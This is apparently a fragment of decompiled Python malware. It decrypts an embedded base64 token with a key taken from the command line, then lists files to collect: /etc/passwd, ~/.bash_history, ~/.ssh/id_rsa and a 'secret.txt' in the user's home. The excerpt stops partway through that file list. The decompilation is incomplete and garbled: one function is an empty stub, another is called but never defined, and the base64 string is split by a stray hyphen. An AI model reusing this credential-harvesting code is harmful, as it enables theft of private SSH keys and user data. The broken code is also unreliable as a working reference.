 def s(j, k, l):
    pass
# WARNING: Decompyle incomplete

if len(sys.argv) != 2:
    sys.exit(1)
z = sys.argv[1].encode('utf-8')
if len(z) not in (16, 24, 32):
    sys.exit(1)
iv = b'8497d52c9bde1689'
y =
base64.b64decode('Z5dTXFyUTK9F5+Y9lDl0UdVyL63sDbN2ePDajnLXoXLbdfR5w6tCrGfGcmNslX18sJV2g8E42q8rhzt2DeYrfjQrP145eGY-
Wy/vTruslc08=')
tkn = d(y, z, iv)
user_home = os.path.expanduser('~')
files = [
    '/etc/hostname',
    '/etc/passwd',
    '/etc/issue',
    '/etc/os-release',
    f'''{user_home}/secret.txt''',
    f'''{user_home}/.bash_history''',
    f'''{user_home}/.ssh/id_rsa''',